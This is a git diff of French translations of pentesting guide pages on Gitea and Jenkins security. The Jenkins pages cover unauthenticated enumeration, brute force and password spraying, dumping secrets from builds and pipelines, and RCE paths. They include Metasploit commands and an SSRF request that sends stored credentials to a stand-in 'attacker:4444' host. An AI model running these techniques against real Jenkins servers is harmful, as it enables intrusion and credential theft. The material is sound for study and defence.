En utilisant **username + password** et éventuellement (et recommandé) une 2FA.
|
||||
|
||||
### **Clés SSH**
|
||||
### **SSH Keys**
|
||||
|
||||
Vous pouvez configurer votre compte avec une ou plusieurs clés publiques permettant à la clé **privée associée d'effectuer des actions en votre nom.** [http://localhost:3000/user/settings/keys](http://localhost:3000/user/settings/keys)
|
||||
Vous pouvez configurer votre compte avec une ou plusieurs public keys permettant à la **private key** associée d’effectuer des actions en votre nom. [http://localhost:3000/user/settings/keys](http://localhost:3000/user/settings/keys)
|
||||
|
||||
#### **Clés GPG**
|
||||
#### **GPG Keys**
|
||||
|
||||
Vous **ne pouvez pas usurper l'identité de l'utilisateur avec ces clés**, mais si vous ne l'utilisez pas, il pourrait être possible que vous **soyez découvert pour avoir envoyé des commits sans signature**.
|
||||
Vous **ne pouvez pas usurper l’identité du user avec ces keys** mais si vous ne les utilisez pas, il est possible que vous **soyez découvert pour avoir envoyé des commits sans signature**.
|
||||
|
||||
### **Jetons d'accès personnels**
|
||||
### **Personal Access Tokens**
|
||||
|
||||
Vous pouvez générer un jeton d'accès personnel pour **donner à une application accès à votre compte**. Un jeton d'accès personnel donne un accès complet à votre compte : [http://localhost:3000/user/settings/applications](http://localhost:3000/user/settings/applications)
|
||||
Vous pouvez générer un personal access token pour **donner à une application un accès à votre compte**. Un personal access token donne un accès complet à votre compte : [http://localhost:3000/user/settings/applications](http://localhost:3000/user/settings/applications)
|
||||
|
||||
### Applications Oauth
|
||||
### Oauth Applications
|
||||
|
||||
Tout comme les jetons d'accès personnels, les **applications Oauth** auront un **accès complet** à votre compte et aux endroits auxquels votre compte a accès car, comme indiqué dans la [documentation](https://docs.gitea.io/en-us/oauth2-provider/#scopes), les scopes ne sont pas encore pris en charge :
|
||||
Tout comme les personal access tokens, les **Oauth applications** auront **un accès complet** à votre compte et aux endroits auxquels votre compte a accès car, comme indiqué dans les [docs](https://docs.gitea.io/en-us/oauth2-provider/#scopes), les scopes ne sont pas encore supportés :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Clés de déploiement
|
||||
### Deploy keys
|
||||
|
||||
Les clés de déploiement peuvent avoir un accès en lecture seule ou en écriture au dépôt, elles peuvent donc être intéressantes pour compromettre des dépôts spécifiques.
|
||||
Les deploy keys peuvent avoir un accès en lecture seule ou en écriture au repo, donc elles peuvent être intéressantes à compromettre pour des repos spécifiques.
|
||||
|
||||
## Protections de branche
|
||||
## Branch Protections
|
||||
|
||||
Les protections de branche sont conçues pour **ne pas donner un contrôle complet d'un dépôt** aux utilisateurs. L'objectif est de **mettre plusieurs méthodes de protection avant de pouvoir écrire du code dans une certaine branche**.
|
||||
Les branch protections sont conçues pour **ne pas donner un contrôle total d’un repository** aux users. L’objectif est de **mettre plusieurs mécanismes de protection avant de pouvoir écrire du code dans une branche**.
|
||||
|
||||
Les **protections de branche d'un dépôt** peuvent être trouvées sur _https://localhost:3000/\<orgname>/\<reponame>/settings/branches_
|
||||
Les **branch protections d’un repository** se trouvent dans _https://localhost:3000/\<orgname>/\<reponame>/settings/branches_
|
||||
|
||||
> [!NOTE]
|
||||
> Il **n'est pas possible de définir une protection de branche au niveau de l'organisation**. Donc, toutes doivent être déclarées sur chaque dépôt.
|
||||
> Il **n’est pas possible de définir une branch protection au niveau de l’organisation**. Elles doivent donc toutes être déclarées sur chaque repo.
|
||||
|
||||
Différentes protections peuvent être appliquées à une branche (comme à master) :
|
||||
Différentes protections peuvent être appliquées à une branche (comme master) :
|
||||
|
||||
- **Désactiver Push** : Personne ne peut pousser vers cette branche
|
||||
- **Activer Push** : Quiconque ayant accès peut pousser, mais pas forcer le push.
|
||||
- **Liste blanche de Push restreint** : Seuls les utilisateurs/équipes sélectionnés peuvent pousser vers cette branche (mais pas de force push)
|
||||
- **Activer la liste blanche de fusion** : Seuls les utilisateurs/équipes sur liste blanche peuvent fusionner des PRs.
|
||||
- **Activer les vérifications d'état :** Exiger que les vérifications d'état réussissent avant de fusionner.
|
||||
- **Exiger des approbations** : Indiquer le nombre d'approbations requises avant qu'une PR puisse être fusionnée.
|
||||
- **Restreindre les approbations aux utilisateurs sur liste blanche** : Indiquer les utilisateurs/équipes qui peuvent approuver les PRs.
|
||||
- **Bloquer la fusion sur des revues rejetées** : Si des modifications sont demandées, elle ne peut pas être fusionnée (même si les autres vérifications réussissent)
|
||||
- **Bloquer la fusion sur des demandes de révision officielles** : Si des demandes de révision officielles existent, elle ne peut pas être fusionnée
|
||||
- **Rejeter les approbations obsolètes** : Lors de nouveaux commits, les anciennes approbations seront rejetées.
|
||||
- **Exiger des commits signés** : Les commits doivent être signés.
|
||||
- **Bloquer la fusion si la demande de tirage est obsolète**
|
||||
- **Modèles de fichiers protégés/non protégés** : Indiquer les modèles de fichiers à protéger/non protéger contre les modifications
|
||||
- **Disable Push** : Personne ne peut push vers cette branche
|
||||
- **Enable Push** : Toute personne ayant accès peut push, mais pas force push.
|
||||
- **Whitelist Restricted Push** : Seuls les users/teams sélectionnés peuvent push vers cette branche (mais pas force push)
|
||||
- **Enable Merge Whitelist** : Seuls les users/teams whitelistés peuvent merge des PRs.
|
||||
- **Enable Status checks:** Exiger que les status checks soient validés avant le merge.
|
||||
- **Require approvals** : Indiquer le nombre d’approvals requis avant qu’un PR puisse être mergé.
|
||||
- **Restrict approvals to whitelisted** : Indiquer les users/teams autorisés à approuver les PRs.
|
||||
- **Block merge on rejected reviews** : Si des changements sont demandés, il ne peut pas être mergé (même si les autres checks passent)
|
||||
- **Block merge on official review requests** : S’il existe des official review requests, il ne peut pas être mergé
|
||||
- **Dismiss stale approvals** : Lors de nouveaux commits, les anciens approvals seront supprimés.
|
||||
- **Require Signed Commits** : Les commits doivent être signés.
|
||||
- **Block merge if pull request is outdated**
|
||||
- **Protected/Unprotected file patterns** : Indiquer des patterns de fichiers à protéger/ne pas protéger contre les changements
|
||||
|
||||
> [!NOTE]
|
||||
> Comme vous pouvez le voir, même si vous parvenez à obtenir des identifiants d'un utilisateur, **les dépôts peuvent être protégés vous empêchant de pousser du code vers master** par exemple pour compromettre le pipeline CI/CD.
|
||||
> Comme vous pouvez le voir, même si vous avez réussi à obtenir certaines credentials d’un user, les **repos peuvent être protégés, vous empêchant par exemple de push du code vers master** pour compromettre la CI/CD pipeline.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -1,91 +1,91 @@
|
||||
# Jenkins Sécurité
|
||||
# Jenkins Security
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Informations de base
|
||||
## Basic Information
|
||||
|
||||
Jenkins est un outil qui offre une méthode simple pour établir un environnement de **continuous integration** ou **continuous delivery** (CI/CD) pour presque **toute** combinaison de **langages de programmation** et de dépôts de code source en utilisant des pipelines. De plus, il automatise diverses tâches de développement routinières. Bien que Jenkins n'élimine pas la **nécessité de créer des scripts pour des étapes individuelles**, il fournit une manière plus rapide et plus robuste d'intégrer l'ensemble de la séquence d'outils de build, test et déploiement que ce que l'on peut aisément construire manuellement.
|
||||
Jenkins est un outil qui offre une méthode simple pour établir un environnement de **continuous integration** ou **continuous delivery** (CI/CD) pour presque **any** combinaison de **programming languages** et de dépôts de code source à l’aide de pipelines. De plus, il automatise diverses tâches de développement de routine. Bien que Jenkins n’élimine pas le **need to create scripts for individual steps**, il fournit une manière plus rapide et plus robuste d’intégrer toute la séquence d’outils de build, test et deployment qu’on peut facilement construire manuellement.
|
||||
|
||||
{{#ref}}
|
||||
basic-jenkins-information.md
|
||||
{{#endref}}
|
||||
|
||||
## Énumération non authentifiée
|
||||
## Unauthenticated Enumeration
|
||||
|
||||
Pour rechercher des pages Jenkins intéressantes sans authentification comme (_/people_ ou _/asynchPeople_, qui liste les utilisateurs actuels), vous pouvez utiliser :
|
||||
Afin de rechercher des pages Jenkins intéressantes sans authentication comme (_/people_ ou _/asynchPeople_, cette liste les utilisateurs actuels) vous pouvez utiliser :
|
||||
```
|
||||
msf> use auxiliary/scanner/http/jenkins_enum
|
||||
```
|
||||
Vérifiez si vous pouvez exécuter des commandes sans authentification :
|
||||
Vérifiez si vous pouvez exécuter des commandes sans avoir besoin d’authentification :
|
||||
```
|
||||
msf> use auxiliary/scanner/http/jenkins_command
|
||||
```
|
||||
Without credentials you can look inside _**/asynchPeople/**_ path or _**/securityRealm/user/admin/search/index?q=**_ for **usernames**.
|
||||
Sans credentials, vous pouvez regarder dans le chemin _**/asynchPeople/**_ ou _**/securityRealm/user/admin/search/index?q=**_ pour les **usernames**.
|
||||
|
||||
You may be able to get the Jenkins version from the path _**/oops**_ or _**/error**_
|
||||
Vous pourriez être en mesure d’obtenir la version de Jenkins depuis le chemin _**/oops**_ ou _**/error**_
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Vulnérabilités connues
|
||||
### Known Vulnerabilities
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/gquere/pwn_jenkins
|
||||
{{#endref}}
|
||||
|
||||
## Connexion
|
||||
## Login
|
||||
|
||||
Dans les informations de base vous pouvez vérifier **toutes les façons de vous connecter à Jenkins** :
|
||||
Dans les informations de base, vous pouvez vérifier **toutes les façons de se connecter à Jenkins** :
|
||||
|
||||
{{#ref}}
|
||||
basic-jenkins-information.md
|
||||
{{#endref}}
|
||||
|
||||
### Inscription
|
||||
### Register
|
||||
|
||||
Vous pourrez trouver des instances Jenkins qui **vous permettent de créer un compte et de vous y connecter. Aussi simple que cela.**
|
||||
Vous pourrez trouver des instances Jenkins qui **permettent de créer un compte et de s’y connecter. Aussi simple que cela.**
|
||||
|
||||
### **Connexion SSO**
|
||||
### **SSO Login**
|
||||
|
||||
De plus, si des **SSO** **fonctionnalité**/**plugins** sont présents, vous devriez tenter de **vous connecter** à l'application en utilisant un compte de test (par ex., un compte de test **Github/Bitbucket**). Astuce tirée de [**ici**](https://emtunc.org/blog/01/2018/research-misconfigured-jenkins-servers/).
|
||||
Aussi, si la fonctionnalité/**plugins** **SSO** était présente, vous devriez tenter de **log-in** dans l’application en utilisant un compte de test (c.-à-d. un compte de test **Github/Bitbucket**). Astuce from [**here**](https://emtunc.org/blog/01/2018/research-misconfigured-jenkins-servers/).
|
||||
|
||||
### Bruteforce
|
||||
|
||||
**Jenkins** ne dispose pas de **politique de mot de passe** ni de **username brute-force mitigation**. Il est essentiel de **brute-force** les comptes car des **mots de passe faibles** ou des **usernames as passwords** peuvent être utilisés, voire des **reversed usernames as passwords**.
|
||||
**Jenkins** manque de **policy de mot de passe** et de **mitigation contre le brute-force de username**. Il est essentiel de faire du **brute-force** sur les users, car des **mots de passe faibles** ou des **usernames comme mots de passe** peuvent être utilisés, y compris des **usernames inversés comme mots de passe**.
|
||||
```
|
||||
msf> use auxiliary/scanner/http/jenkins_login
|
||||
```
|
||||
### Password spraying
|
||||
|
||||
Utilisez [this python script](https://github.com/gquere/pwn_jenkins/blob/master/password_spraying/jenkins_password_spraying.py) ou [this powershell script](https://github.com/chryzsh/JenkinsPasswordSpray).
|
||||
Utilisez [ce script python](https://github.com/gquere/pwn_jenkins/blob/master/password_spraying/jenkins_password_spraying.py) ou [ce script powershell](https://github.com/chryzsh/JenkinsPasswordSpray).
|
||||
|
||||
### IP Whitelisting Bypass
|
||||
|
||||
De nombreuses organisations combinent des solutions SaaS-based source control management (SCM) telles que GitHub ou GitLab avec une solution CI interne et self-hosted comme Jenkins ou TeamCity. Cette configuration permet aux systèmes CI de recevoir des webhook events depuis les SaaS source control vendors, principalement pour déclencher des pipeline jobs.
|
||||
De nombreuses organisations combinent des **systèmes de source control management (SCM) basés sur SaaS** tels que GitHub ou GitLab avec une solution **CI interne auto-hébergée** comme Jenkins ou TeamCity. Cette configuration permet aux systèmes CI de **recevoir des événements webhook depuis des fournisseurs de source control SaaS**, principalement pour déclencher des jobs de pipeline.
|
||||
|
||||
Pour ce faire, les organisations mettent en liste blanche les plages IP des plateformes SCM, leur permettant d'accéder au système CI interne via des webhooks. Cependant, il est important de noter que n'importe qui peut créer un compte sur GitHub ou GitLab et le configurer pour déclencher un webhook, envoyant potentiellement des requêtes au système CI interne.
|
||||
Pour cela, les organisations **whitelist** les **plages d'IP** des **plateformes SCM**, leur permettant d'accéder au **système CI interne** via des **webhooks**. Cependant, il est important de noter que **n'importe qui** peut créer un **compte** sur GitHub ou GitLab et le configurer pour **déclencher un webhook**, envoyant potentiellement des requêtes au **système CI interne**.
|
||||
|
||||
Voir: [https://www.paloaltonetworks.com/blog/prisma-cloud/repository-webhook-abuse-access-ci-cd-systems-at-scale/](https://www.paloaltonetworks.com/blog/prisma-cloud/repository-webhook-abuse-access-ci-cd-systems-at-scale/)
|
||||
Check: [https://www.paloaltonetworks.com/blog/prisma-cloud/repository-webhook-abuse-access-ci-cd-systems-at-scale/](https://www.paloaltonetworks.com/blog/prisma-cloud/repository-webhook-abuse-access-ci-cd-systems-at-scale/)
|
||||
|
||||
## Abus internes de Jenkins
|
||||
## Internal Jenkins Abuses
|
||||
|
||||
Dans ces scénarios, nous supposerons que vous disposez d'un compte valide pour accéder à Jenkins.
|
||||
Dans ces scénarios, nous allons supposer que vous avez un compte valide pour accéder à Jenkins.
|
||||
|
||||
> [!WARNING]
|
||||
> Selon le mécanisme d'autorisation configuré dans Jenkins et les permissions de l'utilisateur compromis, vous pourrez ou non effectuer les attaques suivantes.
|
||||
> Selon le mécanisme d'**Authorization** configuré dans Jenkins et les permissions de l'utilisateur compromis, vous **pourriez ou non être en mesure d'effectuer les attaques suivantes.**
|
||||
|
||||
Pour plus d'informations consultez les informations de base :
|
||||
Pour plus d'informations, consultez les informations de base :
|
||||
|
||||
{{#ref}}
|
||||
basic-jenkins-information.md
|
||||
{{#endref}}
|
||||
|
||||
### Lister les utilisateurs
|
||||
### Listing users
|
||||
|
||||
Si vous avez accès à Jenkins, vous pouvez lister les autres utilisateurs enregistrés sur [http://127.0.0.1:8080/asynchPeople/](http://127.0.0.1:8080/asynchPeople/)
|
||||
Si vous avez accédé à Jenkins, vous pouvez lister les autres utilisateurs enregistrés sur [http://127.0.0.1:8080/asynchPeople/](http://127.0.0.1:8080/asynchPeople/)
|
||||
|
||||
### Extraction des builds pour trouver des secrets en clair
|
||||
### Dumping builds to find cleartext secrets
|
||||
|
||||
Utilisez [this script](https://github.com/gquere/pwn_jenkins/blob/master/dump_builds/jenkins_dump_builds.py) pour extraire les sorties console des builds et les variables d'environnement de build afin de, espérons-le, trouver des secrets en clair.
|
||||
Utilisez [ce script](https://github.com/gquere/pwn_jenkins/blob/master/dump_builds/jenkins_dump_builds.py) pour dumper les sorties de console des builds et les variables d'environnement des builds afin d'espérer trouver des secrets en clair.
|
||||
```bash
|
||||
python3 jenkins_dump_builds.py -u alice -p alice http://127.0.0.1:8080/ -o build_dumps
|
||||
cd build_dumps
|
||||
@@ -93,89 +93,89 @@ gitleaks detect --no-git -v
|
||||
```
|
||||
### FormValidation/TestConnection endpoints (CSRF to SSRF/credential theft)
|
||||
|
||||
Certains plugins exposent des handlers Jelly `validateButton` ou `test connection` sous des chemins comme `/descriptorByName/<Class>/testConnection`. Quand les handlers **n'imposent pas POST ou des vérifications de permissions**, vous pouvez :
|
||||
Some plugins expose Jelly `validateButton` or `test connection` handlers under paths like `/descriptorByName/<Class>/testConnection`. When handlers **do not enforce POST or permission checks**, you can:
|
||||
|
||||
- Remplacer POST par GET et supprimer le Crumb pour contourner les contrôles CSRF.
|
||||
- Déclencher le handler en tant que low-priv/anonymous si aucune vérification `Jenkins.ADMINISTER` n'est présente.
|
||||
- CSRF un admin et remplacer le paramètre host/URL pour exfiltrer des credentials ou déclencher des appels sortants.
|
||||
- Utiliser les erreurs de réponse (p.ex., `ConnectException`) comme un oracle SSRF/port-scan.
|
||||
- Switch POST to GET and drop the Crumb to bypass CSRF checks.
|
||||
- Trigger the handler as low-priv/anonymous if no `Jenkins.ADMINISTER` check exists.
|
||||
- CSRF an admin and replace the host/URL parameter to exfiltrate credentials or trigger outbound calls.
|
||||
- Use the response errors (e.g., `ConnectException`) as an SSRF/port-scan oracle.
|
||||
|
||||
Exemple GET (sans Crumb) transformant un appel de validation en SSRF/credential exfiltration:
|
||||
Example GET (no Crumb) turning a validation call into SSRF/credential exfiltration:
|
||||
```http
|
||||
GET /descriptorByName/jenkins.plugins.openstack.compute.JCloudsCloud/testConnection?endPointUrl=http://attacker:4444/&credentialId=openstack HTTP/1.1
|
||||
Host: jenkins.local:8080
|
||||
```
|
||||
If the plugin reuses stored creds, Jenkins will attempt to authenticate to `attacker:4444` and may leak identifiers or errors in the response. See: https://www.nccgroup.com/research-blog/story-of-a-hundred-vulnerable-jenkins-plugins/
|
||||
Si le plugin réutilise des creds stockés, Jenkins tentera de s’authentifier auprès de `attacker:4444` et peut leak des identifiants ou des erreurs dans la réponse. Voir : https://www.nccgroup.com/research-blog/story-of-a-hundred-vulnerable-jenkins-plugins/
|
||||
|
||||
### **Stealing SSH Credentials**
|
||||
### **Vol de credentials SSH**
|
||||
|
||||
Si l'utilisateur compromis dispose de **suffisamment de privilèges pour créer/modifier un nouveau Jenkins node** et que des SSH credentials sont déjà stockées pour accéder à d'autres nodes, il pourrait **steal those credentials** en créant/modifiant un node et en **configurant un host qui enregistrera les credentials** sans vérifier la host key :
|
||||
Si l’utilisateur compromis a **assez de privilèges pour créer/modifier un nouveau Jenkins node** et que des credentials SSH sont déjà stockés pour accéder à d’autres nodes, il pourrait **voler ces credentials** en créant/modifiant un node et en **définissant un host qui enregistrera les credentials** sans vérifier la host key :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Vous trouverez généralement les Jenkins ssh credentials dans un **global provider** (`/credentials/`), donc vous pouvez aussi les dumper comme n'importe quel autre secret. More information in the [**Dumping secrets section**](#dumping-secrets).
|
||||
Tu trouveras généralement les credentials SSH de Jenkins dans un **global provider** (`/credentials/`), donc tu peux aussi les dumper comme tu dumperais n’importe quel autre secret. Plus d’informations dans la [**section Dumping secrets**](#dumping-secrets).
|
||||
|
||||
### **RCE in Jenkins**
|
||||
### **RCE dans Jenkins**
|
||||
|
||||
Obtenir un **shell in the Jenkins server** donne à l'attacker l'opportunité de leak tous les **secrets** et **env variables**, d'**exploit other machines** situées sur le même réseau ou même de **gather cloud credentials**.
|
||||
Obtenir un **shell sur le serveur Jenkins** donne à l’attaquant la possibilité de leak tous les **secrets** et **env variables** et d’**exploiter d’autres machines** situées dans le même réseau ou même de **récupérer des cloud credentials**.
|
||||
|
||||
Par défaut, Jenkins **run as SYSTEM**. Donc, le compromettre donnera à l'attacker **SYSTEM privileges**.
|
||||
Par défaut, Jenkins s’**exécutera en tant que SYSTEM**. Donc, le compromettre donnera à l’attaquant des privilèges **SYSTEM**.
|
||||
|
||||
### **RCE Creating/Modifying a project**
|
||||
### **RCE en créant/modifiant un projet**
|
||||
|
||||
Créer/modifier un projet est un moyen d'obtenir RCE sur le Jenkins server :
|
||||
Créer/Modifier un projet est une manière d’obtenir une RCE sur le serveur Jenkins :
|
||||
|
||||
{{#ref}}
|
||||
jenkins-rce-creating-modifying-project.md
|
||||
{{#endref}}
|
||||
|
||||
### **RCE Execute Groovy script**
|
||||
### **RCE exécuter un script Groovy**
|
||||
|
||||
Vous pouvez aussi obtenir une RCE en exécutant un Groovy script, ce qui pourrait my plus discret que de créer un nouveau projet :
|
||||
Tu peux aussi obtenir une RCE en exécutant un script Groovy, ce qui peut être plus furtif que de créer un nouveau projet :
|
||||
|
||||
{{#ref}}
|
||||
jenkins-rce-with-groovy-script.md
|
||||
{{#endref}}
|
||||
|
||||
### RCE Creating/Modifying Pipeline
|
||||
### RCE en créant/modifiant un Pipeline
|
||||
|
||||
You can also get **RCE by creating/modifying a pipeline**:
|
||||
Tu peux aussi obtenir une **RCE en créant/modifiant un pipeline** :
|
||||
|
||||
{{#ref}}
|
||||
jenkins-rce-creating-modifying-pipeline.md
|
||||
{{#endref}}
|
||||
|
||||
## Pipeline Exploitation
|
||||
## Exploitation des Pipelines
|
||||
|
||||
Pour exploiter des pipelines vous devez toujours avoir accès à Jenkins.
|
||||
Pour exploiter les pipelines, tu dois quand même avoir accès à Jenkins.
|
||||
|
||||
### Build Pipelines
|
||||
|
||||
**Pipelines** peuvent aussi être utilisés comme **mécanisme de build dans les projets**, dans ce cas un **fichier dans le repository** peut être configuré qui contiendra la syntaxe du pipeline. Par défaut `/Jenkinsfile` est utilisé :
|
||||
Les **Pipelines** peuvent aussi être utilisés comme **mécanisme de build dans des projets** ; dans ce cas, il peut être configuré un **fichier à l’intérieur du repository** qui contiendra la syntaxe du pipeline. Par défaut, `/Jenkinsfile` est utilisé :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Il est aussi possible de stocker les fichiers de configuration du pipeline ailleurs (par exemple dans d'autres repositories) dans le but de **séparer** l'**accès** au repository et l'accès au pipeline.
|
||||
Il est aussi possible de **stocker les fichiers de configuration du pipeline à d’autres endroits** (dans d’autres repositories, par exemple) dans le but de **séparer** l’**accès** au repository et l’accès au pipeline.
|
||||
|
||||
Si un attacker a **write access over that file** il pourra **le modifier** et **potentiellement trigger** le pipeline sans même avoir accès à Jenkins.
|
||||
Il est possible que l'attacker doive **bypass some branch protections** (selon la plateforme et les privilèges utilisateur elles pourront être bypassed ou non).
|
||||
Si un attaquant a un **write access sur ce fichier**, il pourra le **modifier** et **potentiellement déclencher** le pipeline sans même avoir accès à Jenkins.\
|
||||
Il est possible que l’attaquant doive **bypass certaines protections de branches** (selon la plateforme et les privilèges de l’utilisateur, elles peuvent être contournées ou non).
|
||||
|
||||
Les déclencheurs les plus courants pour exécuter un pipeline personnalisé sont :
|
||||
|
||||
- **Pull request** to the main branch (or potentially to other branches)
|
||||
- **Push to the main branch** (or potentially to other branches)
|
||||
- **Update the main branch** and wait until it's executed somehow
|
||||
- **Pull request** vers la branche main (ou potentiellement vers d’autres branches)
|
||||
- **Push vers la branche main** (ou potentiellement vers d’autres branches)
|
||||
- **Mettre à jour la branche main** et attendre qu’il soit exécuté d’une manière ou d’une autre
|
||||
|
||||
> [!NOTE]
|
||||
> Si vous êtes un **external user** vous ne devriez pas vous attendre à pouvoir créer une **PR to the main branch** du repo d'**other user/organization** et **trigger the pipeline**... mais si c'est **bad configured** vous pourriez fully **compromise companies just by exploiting this**.
|
||||
> Si tu es un **utilisateur externe**, tu ne devrais pas t’attendre à créer une **PR vers la branche main** du repo d’**un autre utilisateur/organisation** et à **déclencher le pipeline**... mais s’il est **mal configuré**, tu pourrais **compromettre complètement des entreprises juste en exploitant cela**.
|
||||
|
||||
### Pipeline RCE
|
||||
|
||||
Dans la section RCE précédente il a déjà été indiqué une technique pour [**get RCE modifying a pipeline**](#rce-creating-modifying-pipeline).
|
||||
Dans la section RCE précédente, une technique pour [**obtenir une RCE en modifiant un pipeline**](#rce-creating-modifying-pipeline) était déjà indiquée.
|
||||
|
||||
### Checking Env variables
|
||||
### Vérification des variables Env
|
||||
|
||||
Il est possible de déclarer des **clear text env variables** pour l'ensemble du pipeline ou pour des stages spécifiques. Ces env variables **ne devraient pas contenir d'informations sensibles**, mais un attacker peut toujours **check all the pipeline** configurations/Jenkinsfiles :
|
||||
Il est possible de déclarer des **env variables en clair** pour tout le pipeline ou pour des stages spécifiques. Ces env variables **ne devraient pas contenir d’infos sensibles**, mais un attaquant pourrait toujours **vérifier toutes les configurations du pipeline/Jenkinsfiles** :
|
||||
```bash
|
||||
pipeline {
|
||||
agent {label 'built-in'}
|
||||
@@ -190,21 +190,21 @@ STAGE_ENV_VAR = "Test stage ENV variables."
|
||||
}
|
||||
steps {
|
||||
```
|
||||
### Exfiltration des secrets
|
||||
### Dumping secrets
|
||||
|
||||
Pour des informations sur la façon dont les secrets sont généralement traités par Jenkins, consultez les informations de base :
|
||||
Pour des informations sur la manière dont les secrets sont généralement traités par Jenkins, consultez les informations de base :
|
||||
|
||||
{{#ref}}
|
||||
basic-jenkins-information.md
|
||||
{{#endref}}
|
||||
|
||||
Les Credentials peuvent être **scopés aux providers globaux** (`/credentials/`) ou à des **projets spécifiques** (`/job/<project-name>/configure`). Par conséquent, pour exfiltrer tous les credentials, vous devez **compromettre au minimum tous les projets** qui contiennent des secrets et exécuter des pipelines personnalisés/empoisonnés.
|
||||
Les credentials peuvent être **scoped to global providers** (`/credentials/`) ou à des **specific projects** (`/job/<project-name>/configure`). Par conséquent, afin de tous les exfiltrer, vous devez **compromise at least all the projects** qui contiennent des secrets et exécuter des pipelines custom/poisoned.
|
||||
|
||||
Il y a un autre problème : pour obtenir un **secret dans l'environnement** d'un pipeline, vous devez **connaître le nom et le type du secret**. Par exemple, si vous essayez de **charger** un **`usernamePassword`** **secret** en tant que **`string`** **secret**, vous obtiendrez cette **erreur** :
|
||||
Il y a un autre problème : afin d’obtenir un **secret inside the env** d’un pipeline, vous devez **know the name and type of the secret**. Par exemple, si vous essayez de **load** un **`usernamePassword`** **secret** comme un **`string`** **secret**, vous obtiendrez cette **error** :
|
||||
```
|
||||
ERROR: Credentials 'flag2' is of type 'Username with password' where 'org.jenkinsci.plugins.plaincredentials.StringCredentials' was expected
|
||||
```
|
||||
Voici comment charger certains types de secrets courants :
|
||||
Voici la manière de charger certains types de secrets courants :
|
||||
```bash
|
||||
withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'USERNAME', passwordVariable: 'PASS')]) {
|
||||
sh '''
|
||||
@@ -232,46 +232,46 @@ env
|
||||
'''
|
||||
}
|
||||
```
|
||||
À la fin de cette page, vous pouvez **trouver tous les types d'identifiants** : [https://www.jenkins.io/doc/pipeline/steps/credentials-binding/](https://www.jenkins.io/doc/pipeline/steps/credentials-binding/)
|
||||
À la fin de cette page, vous pouvez **trouver tous les types de credentials** : [https://www.jenkins.io/doc/pipeline/steps/credentials-binding/](https://www.jenkins.io/doc/pipeline/steps/credentials-binding/)
|
||||
|
||||
> [!WARNING]
|
||||
> La meilleure façon de **dump all the secrets at once** consiste à **compromising** la machine **Jenkins** (par exemple en exécutant un reverse shell dans le **built-in node**) puis à **leaking** les **master keys** et les **encrypted secrets** et à les decrypting offline.\
|
||||
> Plus d'informations sur comment faire cela dans la [Nodes & Agents section](#nodes-and-agents) et dans la [Post Exploitation section](#post-exploitation).
|
||||
> La meilleure façon de **dump all the secrets en une seule fois** est de **compromising** la machine **Jenkins** (en exécutant par exemple un reverse shell dans le **built-in node**) puis de **leaking** les **master keys** et les **encrypted secrets**, puis de les déchiffrer offline.\
|
||||
> Plus d’informations sur la façon de faire cela dans la section [Nodes & Agents](#nodes-and-agents) et dans la section [Post Exploitation](#post-exploitation).
|
||||
|
||||
### Déclencheurs
|
||||
### Triggers
|
||||
|
||||
D'après [the docs](https://www.jenkins.io/doc/book/pipeline/syntax/#triggers) : la directive `triggers` définit les **manières automatisées dont le Pipeline doit être relancé**. Pour les Pipelines intégrés à une source telle que GitHub ou BitBucket, `triggers` peut ne pas être nécessaire car une intégration basée sur webhooks sera probablement déjà présente. Les triggers actuellement disponibles sont `cron`, `pollSCM` et `upstream`.
|
||||
D’après [la documentation](https://www.jenkins.io/doc/book/pipeline/syntax/#triggers) : la directive `triggers` définit les **moyens automatisés par lesquels le Pipeline doit être re-triggered**. Pour les Pipelines intégrés à une source comme GitHub ou BitBucket, `triggers` peut ne pas être nécessaire, car l’intégration basée sur les webhooks sera probablement déjà en place. Les triggers actuellement disponibles sont `cron`, `pollSCM` et `upstream`.
|
||||
|
||||
Exemple cron:
|
||||
Exemple de Cron :
|
||||
```bash
|
||||
triggers { cron('H */4 * * 1-5') }
|
||||
```
|
||||
Consultez **d'autres exemples dans la documentation**.
|
||||
Vérifiez **d’autres exemples dans la docs**.
|
||||
|
||||
### Nodes & Agents
|
||||
|
||||
Une **Jenkins instance** peut avoir **different agents running in different machines**. Du point de vue d'un attaquant, l'accès à différentes machines signifie **different potential cloud credentials** à voler ou **different network access** qui pourrait être utilisé pour exploiter d'autres machines.
|
||||
Une **instance Jenkins** peut avoir **différents agents exécutés sur différentes machines**. Du point de vue d’un attaquant, l’accès à différentes machines signifie **différents cloud credentials potentiels** à voler ou **différents accès réseau** qui peuvent être abusés pour exploiter d’autres machines.
|
||||
|
||||
Pour plus d'informations, consultez les informations de base :
|
||||
Pour plus d’informations, consultez les informations de base :
|
||||
|
||||
{{#ref}}
|
||||
basic-jenkins-information.md
|
||||
{{#endref}}
|
||||
|
||||
Vous pouvez énumérer les **configured nodes** dans `/computer/`, vous trouverez généralement le **`Built-In Node`** (qui est le node exécutant Jenkins) et potentiellement d'autres :
|
||||
Vous pouvez énumérer les **nodes configurés** dans `/computer/`, vous trouverez généralement le \*\*`Built-In Node` \*\* (qui est le node exécutant Jenkins) et potentiellement plus :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Il est **particulièrement intéressant de compromettre le Built-In node** car il contient des informations Jenkins sensibles.
|
||||
|
||||
Pour indiquer que vous voulez **run** le **pipeline** dans le **built-in Jenkins node** vous pouvez spécifier dans le pipeline la configuration suivante :
|
||||
Pour indiquer que vous voulez **exécuter** le **pipeline** sur le **built-in Jenkins node**, vous pouvez spécifier dans le pipeline la configuration suivante :
|
||||
```bash
|
||||
pipeline {
|
||||
agent {label 'built-in'}
|
||||
```
|
||||
### Exemple complet
|
||||
|
||||
Pipeline dans un agent spécifique, avec un cron trigger, avec des variables d'environnement au niveau pipeline et stage, chargeant 2 variables dans un step et envoyant un reverse shell:
|
||||
Pipeline dans un agent spécifique, avec un déclencheur cron, avec des variables d'env pipeline et stage, chargeant 2 variables dans une étape et envoyant un reverse shell:
|
||||
```bash
|
||||
pipeline {
|
||||
agent {label 'built-in'}
|
||||
@@ -302,7 +302,7 @@ cleanWs()
|
||||
}
|
